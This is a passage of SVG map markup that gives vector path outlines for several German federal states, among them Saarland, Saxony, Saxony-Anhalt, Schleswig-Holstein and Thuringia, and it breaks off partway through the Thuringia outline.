							<path data-map-association="HE-RP-SL" id="germany-map-SL" d="m 33.044857,573.7902 2.37,0.79 0.83,-0.53 1.45,1.01 1.29,-0.56 2.9,1.65 2.86,-1.33 1.15,1.92 1.69,0.25 -0.08,-0.93 1.59,-1.28 1,0.26 0.24,-1.17 0.72,0.71 1.44,-0.45 0.36,1.18 1.28,-1.76 2.39,-0.37 4.04,-3.31 1.57,0.77 1.8,-2.42 0.9,0.62 1.1,-1.45 2.18,0.33 0.71,-2.12 0.74,0.87 2.47,-0.9 -0.37,1.37 2.73,-1.84 2.06,1.02 1.81,2.92 0.76,-0.61 1.37,1.05 3.16,-0.3 0.15,1.28 0.76,0.9 1.71,0.02 0.09,1.01 3.4,-1.83 0.47,4.61 1.79,0.3 0.35,1.04 -1.35,0.56 -0.53,3.22 1.65,0.98 -1.19,1.7 -2.51,1.14 0.27,1.22 2.42,1.65 0.09,2.68 4.09,0.94 0.77,1.5 2.18,-0.54 -0.98,7.39 -1.43,1.54 -1.71,-0.06 0.49,0.91 -1.2,0.87 -0.04,1.23 -1.02,-0.96 -1.21,1.91 0.89,1.45 -0.46,1.73 4.21,4.61 0,0 -0.03,1.46 -2.32,-0.03 -2.06,2.78 -3.06,-1.46 -3.08,1.43 -0.87,-1.47 -1.71,0.96 -2.01,-2.1 -1.37,0.27 0.56,-1.27 -0.95,-0.32 -1.09,0.7 0.54,1.66 -2.15,1.76 -1.8,-5.5 0.44,-2.06 -1.39,0.31 -2.47,-2.17 -0.84,0.68 -2.18,-2 -2.08,1.37 -2.08,-1.33 -1.42,0.98 1.53,3.11 -1.69,2.69 -3.55,-1.51 -2.62,0.43 -1.72,-2.24 1.25,-1.82 -0.48,-1.2 -1.81,0.23 -0.4,-3.28 -1.83,-0.89 0.59,-2.06 -3.57,-2.1 -1.66,-1.91 0.21,-1.38 -1.55,-1.14 -0.19,-0.88 1.54,0.63 0.8,-1.58 -1.13,-0.29 0.17,-1.64 -2.93,-1.64 0.79,-2.22 -7.87,-5.01 -2.26,1.18 -1.66,-0.63 -0.69,-5.85 z" title="Saarland" />
							<path data-map-association="SN-ST-TH" id="germany-map-SN" d="m 409.32486,420.6402 -0.5,-1 -2.83,-0.44 -0.84,-1.83 1.25,-0.12 0.15,-0.9 -2.78,-1.02 1.07,-4.15 -2.44,0.13 -0.02,-0.83 0.86,0.02 1.06,-2.55 -0.27,-2.33 -0.64,-2.06 -1.56,-0.82 0.42,-1.99 -1.58,-3.62 3.14,-0.86 -0.1,-4.29 -1.41,-1.28 0.86,-0.42 -0.72,-2.23 1,-1.18 -0.55,-1.18 -1.57,0.02 -0.56,-3 1.61,-0.52 0.23,-1.43 1.85,-0.98 -0.99,-3.36 2.88,-2.92 -0.23,-1.11 3.72,0.23 3.28,-1.93 -0.35,-0.6 5.59,0.4 1.11,-2.78 1.11,0.79 1.35,-0.45 0.31,1.13 1.31,-1.4 2.06,0.75 2.61,-2.45 0.92,0.72 2.01,-0.83 -1.06,1.6 3.46,-1.94 1.79,-3.6 5.1,1.77 4.67,-3.84 1.19,1.04 0.19,1.84 1.63,-0.99 0.45,1.96 1.93,-0.25 0.87,1.17 0.4,-1.16 1.35,-0.11 -0.35,-1.41 0.62,0.13 0,0 0.38,0.11 0,0 -0.02,-0.73 2.08,0.49 0.74,2.73 1.87,-0.89 0,0 2.16,3.82 2.24,-1.17 2.49,2.75 -1.11,2.53 2.65,1.2 1.41,3.39 -0.39,3.23 -1.07,0.08 -0.14,1.72 1.32,2.47 -1.78,2.3 0.85,0.43 0.3,-1.27 1.36,4.08 3.34,1.16 -0.39,-1.58 1.59,0.18 0.04,-1.3 2.7,-1.5 -0.34,-1.1 3.49,1.17 -0.16,-1.11 1.5,-1.76 1.79,1.95 -0.44,1.22 1.62,-1.07 1.72,1.41 -0.65,0.68 3.62,1.03 0.22,2.02 0.89,0.05 0.4,1.24 1.61,-1.58 1.21,0.14 0.52,1.51 3.97,-0.07 0.56,-0.73 4.73,1.5 1.64,-0.87 0.43,0.81 0.63,-0.81 2.32,0.1 0.97,-1.53 4.55,0.48 3.37,-1.71 0.8,0.32 -0.06,1.73 1.78,0.34 0.37,-2.2 1.48,-0.16 -0.71,-0.86 1.87,-1.39 -0.53,-1.7 1.59,-1 -1.82,-3.13 3.48,-0.12 -0.87,-1.59 1.29,-0.54 0.69,-2.35 2.22,-0.24 -0.69,-0.9 0.52,-1.15 4.85,0.4 2.05,1.2 1.54,-0.47 3.45,1.64 0,0 0.04,0.48 0,0 0.54,0.83 0.57,-1.55 2.94,-2.39 3.76,-0.11 0.44,-1.47 5.33,-0.18 0.41,-1.38 1.48,-0.78 1.83,0.88 1.21,2.21 4.08,-0.3 1.54,-2.58 -0.42,-1.98 2.12,1.6 0,0 -1.2,2.03 1.58,3.66 3.72,0.81 3.66,2.87 4.26,0.69 2.07,1.41 1.38,2.81 -0.91,3.25 0.59,3.09 0.91,0.57 -0.27,3.25 4.11,7.04 -3.17,11.37 0.22,4.01 -0.99,0.5 -0.18,4.07 -3.07,7.84 -0.88,0.48 0.14,2.07 -0.89,0.33 -0.62,3.23 -4.94,5.66 0.47,1.39 -1.79,4.85 -1.89,0.15 -1.46,-0.98 -1.4,0.69 -0.92,-1.93 -1.16,0.3 -4.43,-1.99 1.1,-3.97 1,-0.8 -0.16,-2.63 -4.26,1.82 -1.12,-0.51 2.1,-6.83 -2.19,-2.38 -1.89,0.63 -0.22,-1.33 -2.09,-0.55 0.19,-2.46 -0.58,2.34 -2.41,-1.29 -2.85,1.75 -1.58,-0.83 -0.21,-1.18 -1.24,-0.65 -1.5,0.65 -2.29,-1.66 -0.94,1.61 -0.9,0 0.79,1.2 -0.32,1.3 -1.3,0.61 -0.05,2.13 1.54,1.06 2.63,-0.8 0.21,1.15 -1.61,0.77 0.88,0.59 -0.4,0.53 5.5,1.87 -0.65,3.84 -2.36,-0.37 -0.05,0.92 -2.9,0.88 -2.36,-1.12 -2.12,0.77 -0.6,2.74 -8.63,3.43 -0.74,1.41 -3.01,0.8 -2.56,-1.58 -2.25,1.21 -1.09,1.74 -2.36,-0.29 -0.85,2.45 0.72,2.44 -2.31,0.19 -0.35,1.52 -5.03,-0.82 -2.34,0.87 -0.88,-0.67 -1.25,1.65 -2.72,-1.44 -3.95,2.16 -2.82,-0.46 -2.04,0.92 1.05,2.84 -1.88,2.37 0.72,1.43 -1.82,0.89 -1.88,2.71 -3.28,-1.31 -1.58,-3.01 -1.18,-0.35 0.3,2.26 -3.28,2.02 -0.16,2.75 -2.04,0.49 -0.79,-1.75 -1.99,0.02 -3.31,8.86 -3.64,-0.33 -0.41,-1.18 -2.94,1.88 -3.42,-1.01 -0.71,6.13 -2.58,2.94 -2.46,0.68 0.34,0.92 -8.16,-5.65 -0.58,2.84 -0.96,-1.79 -3.81,1.68 -1.84,3.51 -2.14,-1.95 -10.22,1.99 -1.62,2.6 0.17,2.13 -1.33,-0.54 -1.72,1.33 -0.66,1.88 -2.05,0.08 -0.01,2.89 -1.8,0.8 -1.16,2.24 0.46,2.03 -1.86,0.03 0.27,2.27 -0.75,1.17 0.98,1.47 -0.98,1.08 0.86,0.86 -2.99,-0.4 -0.96,-1.97 1.2,-2.41 -3.45,-2.49 0.37,-1.26 1.32,0.8 -0.71,-2.02 -3.45,-0.18 -0.07,-3.34 -0.97,-1.61 -5.32,0.41 0,0 -0.58,-1.54 -2.83,0.16 -0.07,0.62 -3.12,-2.85 -1.27,0.36 0.37,-3.76 -1.19,-1.14 -0.96,0.44 0.26,-1.24 -1.91,-1.55 0,0 0.29,-0.89 -1.82,-0.35 -0.27,-1.26 2.34,-1.35 1.11,0.83 -0.67,-1.72 1.71,-1.59 -2.13,-2.2 -0.03,-1.45 -2.77,0.6 -1.15,-2.04 0.94,-1.46 2.8,-0.42 -0.2,-2.83 3.89,-2.45 -0.29,-1.19 1.22,-1.29 1.17,0.95 -1.08,0.99 2.18,2.13 -1.17,2.59 0.64,1.72 1.76,-0.06 1.28,-0.49 0.23,-2.05 1.41,-0.23 1.42,1.12 2.46,-0.94 -0.14,-0.74 -1.59,0.07 0.87,-4.61 2.6,1.63 0.6,-2.53 4.06,0.85 0.1,-1.44 3.3,-1.91 0.2,-2.09 -3.72,-1.02 -0.51,-2.22 1.23,-1.15 -0.47,-0.95 -2.54,-0.09 0.81,-2.81 1.8,0.49 1.42,-2.17 -0.13,-0.79 -2.12,0.16 -0.21,-3.16 1.81,1.05 0.69,-1.47 0.68,0.86 -0.21,-1.38 0.58,1.07 2.6,-0.39 0.07,-1.44 1.65,-1.64 1.84,0.52 0.83,-0.95 0.24,1.88 1.34,-0.36 0.22,-2.17 2.49,-3.02 1.72,0.19 -0.22,-0.95 0.87,-0.51 1.09,0.72 5.32,-0.95 1.14,0.68 0.97,-1.68 -1.93,-2.02 -1.03,-5.73 -2.05,1.05 -3.1,-1.33 0.91,-0.69 -0.13,-1.83 -1.55,-0.25 -0.49,0.97 -0.25,-4.63 -1.09,-0.32 0,0 -1.07,0.03 0,0 -0.81,-1.77 -2.98,0.88 -1.04,-0.98 -2.03,0.44 -0.31,-1.55 -1.27,-0.78 z" title="Saxony" />
							<path data-map-association="SN-ST-TH" id="germany-map-ST" d="m 365.71486,219.2302 2.52,-0.24 -0.88,2.82 3.23,0.37 1.1,3.26 3.03,-1.23 2.8,3.01 3.7,0.87 0.27,1.22 -1.67,2.06 0.77,1.24 2.24,0.03 1.42,1.55 5.7,2.01 2.76,-1.53 5.68,1.43 0.76,-1.83 0.12,4.26 4.4,-2.66 0.41,1.06 2.1,0.69 1.54,5.93 -0.51,1.6 -1.87,0.18 -0.73,3.06 0.84,1.52 -1.48,2.75 0.77,-0.2 -0.21,0.91 1.14,0.79 -0.33,1.55 1.1,0.84 -0.39,4.45 0,0 -0.12,1 0,0 -1.72,1.09 -2.08,-0.67 0.65,5.32 -2.3,4.65 1.75,-0.95 1.19,0.71 -1.46,1.96 1.18,1.88 2.09,-0.52 1.55,-2.14 1.75,2.22 -0.65,0.53 0.71,0.94 3.8,-1.07 -1.38,0.89 1.41,1.11 -2.71,4.93 0.5,0.71 -1.45,0.94 1.7,0.83 -0.48,2.15 0.76,0.85 -1.4,1.29 1.58,2 -1.96,3.13 -1.98,6.68 1.7,1.26 -0.79,0.52 2.39,0.7 -3.19,1.71 -0.05,2.84 -1.25,-0.03 -0.55,1.6 2.76,3.8 0.87,2.9 2.41,1.26 2.92,4.6 1.91,0.46 2.94,2.76 0.97,-0.08 0.71,-1.79 1.15,0.12 0.72,2.02 2.89,1.15 0.25,1.74 4.62,0.36 0.13,-1 1.92,-0.27 0.73,-1.89 0.97,0.08 5.37,2.61 1.55,2.47 4.15,-0.53 0.47,3.38 2.16,0.11 0.19,0.7 1.94,-1.23 2.46,0.42 -0.13,1.29 1.21,0.21 -0.11,2.19 4.62,-0.05 -0.4,2.04 -0.7,-0.01 0.84,0.94 2.55,0.32 2.46,-1.42 1.2,0.21 0.86,1.95 -1.95,0.46 2.61,5.16 -0.95,3.87 1.07,1.75 -0.75,0.63 2.09,2.92 -2.09,0.59 0.51,1.87 -0.81,0.82 -6.09,3.94 0,0 -1.87,0.89 -0.74,-2.73 -2.08,-0.49 0.02,0.73 0,0 -0.38,-0.11 0,0 -0.62,-0.13 0.35,1.41 -1.35,0.11 -0.4,1.16 -0.87,-1.17 -1.93,0.25 -0.45,-1.96 -1.63,0.99 -0.19,-1.84 -1.19,-1.04 -4.67,3.84 -5.1,-1.77 -1.79,3.6 -3.46,1.94 1.06,-1.6 -2.01,0.83 -0.92,-0.72 -2.61,2.45 -2.06,-0.75 -1.31,1.4 -0.31,-1.13 -1.35,0.45 -1.11,-0.79 -1.11,2.78 -5.59,-0.4 0.35,0.6 -3.28,1.93 -3.72,-0.23 0.23,1.11 -2.88,2.92 0.99,3.36 -1.85,0.98 -0.23,1.43 -1.61,0.52 0.56,3 1.57,-0.02 0.55,1.18 -1,1.18 0.72,2.23 -0.86,0.42 1.41,1.28 0.1,4.29 -3.14,0.86 1.58,3.62 -0.42,1.99 1.56,0.82 0.64,2.06 0.27,2.33 -1.06,2.55 -0.86,-0.02 0.02,0.83 2.44,-0.13 -1.07,4.15 2.78,1.02 -0.15,0.9 -1.25,0.12 0.84,1.83 2.83,0.44 0.5,1 0,0 -2.12,5.26 2.35,-0.16 0.27,1.95 -2.89,3.66 -0.95,2.15 0.63,0.76 -1.59,1.63 -0.05,-2.23 -1.45,0.12 -0.48,-1.59 -1.16,1.59 -4.75,-1.77 -4.71,1.04 -0.66,-2.4 -2.35,-0.24 0.02,-2.89 -1.68,-1.07 -1.89,0.49 -1.5,-2.75 -5.89,0.74 -1.48,-0.58 -1.03,1.14 -1.68,-2.58 -2.02,-0.33 -0.15,-2.23 -1.89,-1.85 -2,-0.09 -1.27,1.44 -0.67,-1.42 -2.22,-0.69 -1.83,1.59 -3.71,0.04 -1.53,-1.2 0.34,-1.47 -0.97,-1.84 1.2,-0.27 0.98,-1.65 -0.92,-0.44 -0.05,-2.27 -1.13,0.03 -0.55,-1.76 -3.32,0.55 -0.04,-1.34 -1.56,-0.33 0.89,-2.49 1.08,0.86 1.24,-0.7 2.69,-4.83 1.08,-0.51 -3.85,-3.7 0.78,-0.96 -1.79,-0.3 -0.2,-3.72 -3.33,-0.45 -1.6,-2.54 -4.58,1.4 -0.06,-0.95 -1.69,-0.77 -1.94,1.03 -3.08,0.01 -5.13,-2.72 -0.76,0.95 -3.67,0.28 1.19,-0.76 -2.84,-0.73 -0.22,-3.1 0,0 -0.05,-0.32 0,0 0.68,-1.68 -3.02,-3.88 1.31,-1.75 -2.22,-1.99 -0.95,0.29 0,0 0.03,-0.61 0,0 -0.34,-1.85 0,0 -0.34,0 0,0 0.52,-2.41 2.25,1.08 0.43,-1.16 -1.43,-0.8 0.47,-0.77 -2.28,0.62 -1.85,-2.16 -2.41,1.02 -0.47,-1.66 -2.96,-1.01 -0.68,0.78 -3.4,-0.03 0,0 -1.95,-2.7 -0.04,-4.3 -2.31,-2.57 -0.31,-2.3 -2.38,-1.17 -1.04,-4.36 0.82,-2.55 -0.83,-0.36 0.22,-0.95 3.53,-2.31 1.06,-2.02 -0.06,-1.84 -2.2,-1.27 -0.08,-1.79 2.42,-1.99 -1.89,-0.03 -0.97,-2 -1.34,0.28 -1.46,-3.09 2.05,-1.07 0.34,0.82 1.58,-0.19 2.01,-1.78 -0.47,-1.57 3.29,-0.9 8.22,0.33 3.45,-1.36 5.25,0.32 0.38,-3.01 -2.05,-0.9 0.24,-0.88 2.21,-0.24 3.71,-2.97 0,0 0.55,0 0,0 0.96,-4.01 -2.6,-0.51 -0.37,-2.13 1.02,-1.37 2.93,-0.85 0.64,-0.93 -1.13,-1.31 0,0 -0.58,0 0,0 -0.39,-2.63 -1.56,-0.4 -1.02,-1.82 1.55,-1.32 0,0 -0.02,-0.28 0,0 -3.34,-3.94 3.37,-0.28 2.06,-1.2 0.4,-1.98 -2.53,-1.13 0,0 -0.57,-0.5 0,0 -0.71,0.18 0.03,-1.2 -5.19,-6.3 0.71,-3.44 1.98,-0.77 1.44,0.52 0,0 0.61,0.07 0,0 -4.52,-7.55 0.13,-2.29 2.03,-1.51 0.3,-2.08 -3.61,1.46 -4.96,-8.63 0,0 0,-0.25 0,0 -0.83,-2.32 -1.93,0.26 -0.34,-3.55 -2.34,-3.79 0.7,-6.19 6.44,-1.44 0.84,1.07 1,-1.05 2.74,0.31 3.01,-3.33 0.28,-2.44 0.87,-0.4 5.99,-0.13 -0.03,1.55 3.65,-0.72 4.14,0.76 1.15,1.85 3.3,-1 0.26,1.54 1.15,-0.36 5.83,-2.8 3.31,-3.1 2.91,-0.7 -0.62,-2.13 1.06,-4.75 2.99,0.69 0.21,-1.37 z" title="Saxony-Anhalt" />
							<path data-map-association="NORD" id="germany-map-SH" d="m 181.09486,108.6602 -1.36,0.98 1.24,0.16 -0.62,1.59 -1.15,-1.66 0.89,-1.35 1,0.28 z m -14.01,-41.790004 1.3,0.21 -0.29,0.85 1.34,1.39 -1.94,1.67 -1.64,-1.5 -1.03,-2.79 1.26,-1.53 1,1.7 z m 165.67,-8.51 5.62,1.05 3.79,1.88 5.37,11.14 -4.22,-1.08 -3.22,0.54 -0.12,-0.77 2.21,0 -2.47,-0.87 -1.5,0.96 1.27,0.54 -0.59,0.71 -3.67,-0.07 -1.63,-0.79 0.45,-2.49 -0.95,-1.67 -1.44,-0.48 -2.67,0.98 1.58,1.6 -2.51,-1.5 0.1,-4.49 1.22,-2.81 2,-2.62 1.38,0.24 z m -165.12,-0.29 -0.91,4.28 -1.17,-5.25 2.08,0.97 z m 20.71,-2.08 1.26,0.65 -0.91,0.45 -2.08,-0.96 1.73,-0.14 z m -7.09,-0.58 -0.39,3.48 -1.18,0.58 0.98,0.28 -0.42,0.9 0.84,1.01 -0.91,-0.84 -1.15,1.61 -3.33,0.36 -1.78,-2.27 -0.06,-2.24 7.4,-2.87 z m -9.55,-2.29 1.27,2.23 -1.65,0.13 -2.54,-2.17 2.92,-0.19 z m 11.57,-6.72 -0.55,1.3 -1.12,-0.33 0.33,-0.94 1.34,-0.03 z m -4.67,-2.01 -1.02,2.03 -4,0.6 -2.32,1.82 -1.16,-0.89 0.75,-1.15 6.08,-1.45 1.7,-1.61 -0.03,0.65 z m 3.65,-2.97 -0.78,1.5 -1.72,-0.2 1.84,-2.23 0.66,0.93 z m -21.53,5.04 -0.11,0.9 1.33,0.38 -1.24,0.53 0.96,0.9 -2.42,0.45 -4.45,-6.2 4.47,-5.15 -1.37,2.73 1.47,4.32 1.36,1.14 z m 9.08,-12.85 3.91,1.16 -0.24,1.82 1.03,1.17 -2.04,4.31 -5.29,-0.05 -5.42,-2.37 -0.24,-1.96 2.05,-3.07 6.24,-1.01 z m -5.57,-32.6000004 1.77,0.6 -4.43,0.14 0.29,1 1.71,0.22 0.81,2.06 -3.7,1.92 -1.86,3.2900004 1.11,7.58 3.58,2.32 11.07,-1.05 2.19,-1.26 0,-1.39 2.84,-0.08 3,1.94 3.07,0.17 2.32,-1.48 3.05,1.02 2.47,-0.85 3.12,0.25 6.46,3.36 6.15,-0.11 5.77,2.49 0.89,4.46 1.49,-0.21 1.36,1.18 0.73,-0.67 2.42,0.82 2.48,-4.13 1.71,-0.48 1.75,3.48 -0.02,2.41 1.96,-3.79 2.03,0.02 1.09,-1.66 3.54,-2.07 1.1,-2.15 1.54,-0.06 -1.44,3.07 0.98,2 12.03,3.77 3.84,4.81 1.46,0.06 1.17,-2.09 0.71,0.9 -0.01,-3.72 3.27,1.96 2.01,6.72 3.12,3.56 -0.2,1.54 -0.43,-2.11 -1.85,0.48 0.71,2.76 1.63,-0.88 -1.28,1 1.25,0.36 -0.46,11.66 -4,5.24 -6.03,3.19 -2.31,-0.01 2.07,2.87 3.05,-0.48 1.19,-1 -0.57,-0.1 12.9,-2.44 4.75,3.21 -1.91,2.24 1.3,4.98 -1.87,0.55 -0.41,1.8 -0.77,-0.11 0.92,3.45 -1.54,2.84 2.07,-2.19 1.2,0.43 -0.99,-0.57 0.55,-3.1 1.11,-0.59 -0.15,-1.35 2.17,-3.82 3.4,-0.45 1.04,-1.45 1.77,-0.47 4.68,1.28 5.28,3.73 7.59,2.84 6.6,6.44 5.49,-0.85 8.99,-7.58 5.59,0.22 -2.5,0.46 2.93,0.83 3.45,-1.03 0.55,-1.5 1.56,-0.74 -0.22,1.04 0.59,-0.59 0.85,0.7 -0.38,1.67 -3.15,2.97 0.16,-0.91 -1.38,0.04 0.29,0.94 0.66,-0.25 1.34,16.24 -8.99,6.240004 -5.2,6 -3.19,-0.47 -0.7,-1.85 -1.17,3.45 -2.52,2.83 2.12,5.41 5.44,0.71 0.92,1.38 -0.16,2.16 1.36,0.26 0,0 -0.66,3.64 4.59,1.62 -3.45,1.03 -0.54,-0.96 0.61,-0.89 -2.03,-1.03 -2.29,2.96 -1.78,0.37 -0.99,1.91 -1.87,0.39 -1.46,2.29 1.56,6.33 -0.68,2.57 0,0 -0.27,1.83 0,0 2.98,1.51 0.42,1.87 2.45,1.99 4.63,0.29 -0.19,1.01 1.4,0.56 0.65,3.91 -1.46,2.07 -1.19,6.22 -3.84,0.72 -0.74,-1.26 -1.04,0.18 0.73,3.47 -1.23,2.32 0.67,0.76 -2.41,0.33 -1.96,2.93 -3.47,0.51 -0.61,2.4 -2.49,-0.57 -1.31,0.74 -1.09,7.63 -1.33,1.93 0,0 -0.98,0.46 -5.07,-1.49 -7.8,-5.34 -3,-0.1 -1.44,-0.92 0,0 1.13,-1.65 -2.15,-0.34 -3.28,-3.24 -1.9,-4.12 -1.52,0.93 -1.63,-1.11 -0.71,-5.44 3.07,-1.35 -0.5,-2.85 1.96,-2.29 -1.94,-0.51 0.5,-1.01 -0.9,-1.66 -2.63,-1.54 1.04,-1.35 -0.16,-1.46 1.6,-0.55 0.64,-1.56 0.09,-0.75 -1.62,-0.83 -3.03,2.71 -2.58,-0.75 -0.84,1.04 0.66,0.68 -0.82,2.83 -4.24,-0.34 -1.27,3.73 -4.62,-0.65 -1.02,3.15 -3.46,3.9 -2.31,-0.81 -0.2,-1.96 -1.54,-0.49 -0.09,-1.59 -2.61,8.04 0,0 -3.63,-0.89 -7.85,-5.57 -2.84,-8.25 -5.09,-4.77 -3.92,-8 -3.21,-4.36 -6.67,-2.83 -13.06,0.56 0,0 -0.99,-1.86 -2.09,-0.74 -3.19,-3.9 -1.47,-4.87 -1.33,-1.45 1.3,-1.06 -1.36,0.81 -1.74,-3.01 -1.8,-0.1 4.75,-2.33 2.64,0.53 -0.5,1.1 0.84,-0.01 0.03,-0.82 0.4,0.78 1.59,-0.4 1.7,-2.38 -0.06,-0.66 -1.61,-0.11 1.26,-0.59 -1.92,-2.33 0.77,-0.25 -0.87,-0.01 -1.2,-4.05 -2.03,-0.28 -2.28,1.55 0.24,-1.13 -0.39,1.15 -3.12,-5.670004 2.05,-6.56 -0.11,-5.57 -0.82,-0.94 -2.72,1.12 -2.47,-1.19 -2.24,0.33 -2.03,2.44 -2.1,-0.98 -2.72,-4 0.55,2.11 -1.32,-1.19 1.16,1.97 -1.83,-2.48 1.71,-5.06 0.91,-0.27 -0.43,1.16 1.68,0.73 0.85,-1.52 2.24,-0.45 -0.94,0.37 0.99,-1.98 -1.01,0.57 -1.33,-0.58 -0.31,0.74 -2.74,-0.5 0.8,-2.11 12.95,-2.79 3.2,0.77 3.16,-2.16 2.5,-3.3 2.63,-0.58 0.37,-1.49 1.89,0.8 0.85,-0.71 -1.33,0.41 -1.7,-0.8 0.21,-2 -1.4,-2.4 -1.57,0.95 -1.83,4.58 -0.89,-0.28 0.53,0.36 -1.78,1.02 -3.35,-0.07 -2.45,-1.1 0.75,-1.72 -0.78,-1.37 4.37,-3.78 -0.26,-3.4 0.78,-3.11 0.67,-0.06 -1.44,-0.52 0.61,-1.33 -0.93,1.28 -3.29,0.05 -0.29,-0.75 2.96,-1.54 -0.96,0.24 -1.48,-4.09 -4.42,-2.97 -0.48,-3.33 -3.07,-1.56 -0.25,-0.73 1.16,-0.78 -0.81,-3.38 -5.64,-7.81 -0.43,-4.75 -5.55,0.15 -6.2,3.87 -2.35,-1.31 -0.83,-1.86 -1.53,-0.41 -0.35,1.7 -2.19,1.5 -0.11,12.12 -1.13,-1.11 1.04,-17.71 6.25,-15.6700004 1.13,-0.64 1.61,0.73 z" title="Schleswig-Holstein" />
							<path data-map-association="SN-ST-TH" id="germany-map-TH" d="m 308.47486,364.3902 3.4,0.03 0.68,-0.78 2.96,1.01 0.47,1.66 2.41,-1.02 1.85,2.16 2.28,-0.62 -0.47,0.77 1.43,0.8 -0.43,1.16 -2.25,-1.08 -0.52,2.41 0,0 0.34,0 0,0 0.34,1.85 0,0 -0.03,0.61 0,0 0.95,-0.29 2.22,1.99 -1.31,1.75 3.02,3.88 -0.68,1.68 0,0 0.05,0.32 0,0 0.22,3.1 2.84,0.73 -1.19,0.76 3.67,-0.28 0.76,-0.95 5.13,2.72 3.08,-0.01 1.94,-1.03 1.69,0.77 0.06,0.95 4.58,-1.4 1.6,2.54 3.33,0.45 0.2,3.72 1.79,0.3 -0.78,0.96 3.85,3.7 -1.08,0.51 -2.69,4.83 -1.24,0.7 -1.08,-0.86 -0.89,2.49 1.56,0.33 0.04,1.34 3.32,-0.55 0.55,1.76 1.13,-0.03 0.05,2.27 0.92,0.44 -0.98,1.65 -1.2,0.27 0.97,1.84 -0.34,1.47 1.53,1.2 3.71,-0.04 1.83,-1.59 2.22,0.69 0.67,1.42 1.27,-1.44 2,0.09 1.89,1.85 0.15,2.23 2.02,0.33 1.68,2.58 1.03,-1.14 1.48,0.58 5.89,-0.74 1.5,2.75 1.89,-0.49 1.68,1.07 -0.02,2.89 2.35,0.24 0.66,2.4 4.71,-1.04 4.75,1.77 1.16,-1.59 0.48,1.59 1.45,-0.12 0.05,2.23 1.59,-1.63 -0.63,-0.76 0.95,-2.15 2.89,-3.66 -0.27,-1.95 -2.35,0.16 2.12,-5.26 0,0 3.44,-1.33 1.27,0.78 0.31,1.55 2.03,-0.44 1.04,0.98 2.98,-0.88 0.81,1.77 0,0 1.07,-0.03 0,0 1.09,0.32 0.25,4.63 0.49,-0.97 1.55,0.25 0.13,1.83 -0.91,0.69 3.1,1.33 2.05,-1.05 1.03,5.73 1.93,2.02 -0.97,1.68 -1.14,-0.68 -5.32,0.95 -1.09,-0.72 -0.87,0.51 0.22,0.95 -1.72,-0.19 -2.49,3.02 -0.22,2.17 -1.34,0.36 -0.24,-1.88 -0.83,0.95 -1.84,-0.52 -1.65,1.64 -0.07,1.44 -2.6,0.39 -0.58,-1.07 0.21,1.38 -0.68,-0.86 -0.69,1.47 -1.81,-1.05 0.21,3.16 2.12,-0.16 0.13,0.79 -1.42,2.17 -1.8,-0.49 -0.81,2.81 2.54,0.09 0.47,0.95 -1.23,1.15 0.51,2.22 3.72,1.02 -0.2,2.09 -3.3,1.91 -0.1,1.44 -4.06,-0.85 -0.6,2.53 -2.6,-1.63 -0.87,4.61 1.59,-0.07 0.14,0.74 -2.46,0.94 -1.42,-1.12 -1.41,0.23 -0.23,2.05 -1.28,0.49 -1.76,0.06 -0.64,-1.72 1.17,-2.59 -2.18,-2.13 1.08,-0.99 -1.17,-0.95 -1.22,1.29 0.29,1.19 -3.89,2.45 0.2,2.83 -2.8,0.42 -0.94,1.46 1.15,2.04 2.77,-0.6 0.03,1.45 2.13,2.2 -1.71,1.59 0.67,1.72 -1.11,-0.83 -2.34,1.35 0.27,1.26 1.82,0.35 -0.29,0.89 0,0 -6.28,3.38 0,-1.31 -2.9,-1.69 -0.44,0.92 -1.28,-0.43 0.7,0.87 -1.56,-0.32 -1.59,1.3 -0.38,-0.64 -5.31,1.49 -1.98,-1.54 -1.42,0.29 -0.72,1.46 -2.42,1.05 -0.09,-2.1 -2.65,-0.48 0.24,-2.95 -1.16,-0.18 -1.39,1.21 0.49,-1.19 -1.93,-1.26 -0.02,-4.95 0.97,0.24 0.35,-0.79 -0.63,-1.19 -5.42,-0.95 0.07,1 -1.63,0.22 0.05,1.77 -1.29,0.14 -0.71,1.38 -0.25,-0.95 -2.5,0.63 0.03,2.97 1.19,1.85 -0.57,3.04 1.69,3.98 -1.47,0.87 0.94,1.53 -0.95,-0.08 0.51,3.07 -1.13,1.25 0.58,0.48 0,0 -0.26,0 0,0 -0.33,2.02 -3.59,-2.44 -0.31,1.99 -0.92,0.32 0.41,-1.08 -2.3,-0.49 -0.81,-1.41 1.56,-3.05 -1.27,-2.25 -1.27,0.4 -0.17,-1.75 -1.68,0.13 -0.23,1.35 -2.62,0.78 -0.46,-1.6 -2.76,-0.53 0.26,1.59 -0.82,0.16 -3.12,-4.44 -1.27,0.35 0,0 -0.48,0.19 0,0 -1.08,0.65 -0.96,-1.6 -0.89,0.85 -1.92,-0.45 -1.71,1.3 -1.22,-0.53 -2.01,2.65 -2.45,-0.63 -0.18,1.84 0.97,0.15 -0.81,2.35 1.66,0.52 1.84,2.23 2.06,0.16 0.17,1.22 0,0 0.35,0 0,0 2.17,0.39 0.07,3.07 -1.53,0.66 -1.36,-1.39 -2.03,1.02 -2.41,-0.98 -0.11,3.97 -0.83,0.67 -1.07,-0.73 0,0 -0.33,0 0,0 -2.29,-1.79 -1.88,0.69 -1.4,-0.71 -0.65,-1.53 0.86,-0.35 -0.79,-1.4 0.59,-0.83 -1.05,0.02 0.82,-2.12 -0.77,-1.49 0.49,-2.58 -2.43,-0.42 -1.09,-2.6 -0.77,-0.17 -1.12,1.55 -0.18,-0.96 -1.3,0.45 0.02,-2 -0.71,0.18 0,0 -0.47,0 0,0 -1.34,-2.81 -3.64,0.78 -0.68,-1.49 1.16,-1.68 -2.01,-0.64 0.68,-0.75 -0.87,0.12 -1.97,-2.69 -0.44,-2.85 -1.79,0.03 -2.95,-1.94 -1.52,0.2 -0.03,-1.99 -1.48,-0.94 -0.3,-1.38 -1.56,0.24 -0.25,0.9 -1.56,-0.95 -0.52,0.95 -2.19,-2.1 -2.4,2.78 0.11,0.92 -1.96,1.04 0,0 -0.2,-1.31 1.44,-2.66 -1.54,-5.49 0.77,-1.28 2.12,0.09 -1.82,-4.86 -3.41,-0.53 -2.99,0.91 -0.3,1.06 1.2,1.54 -0.5,1.19 -5.32,-1.09 0.17,-2.99 2.79,-2.39 -0.92,-1.15 2.02,-3.36 -0.1,-1.67 -1.07,-0.34 0.26,-1.52 1.76,0.04 -0.62,-2.6 0.58,-2.17 1.42,-1.08 0,0 0.41,0.15 0,0 1.01,0.46 0.57,-1.14 1.34,0.26 0.7,-1.84 -1.06,0.44 0.07,-1.75 2.41,-1.69 -0.08,-0.78 -0.75,0.08 0.2,-1.1 -2.46,-2.16 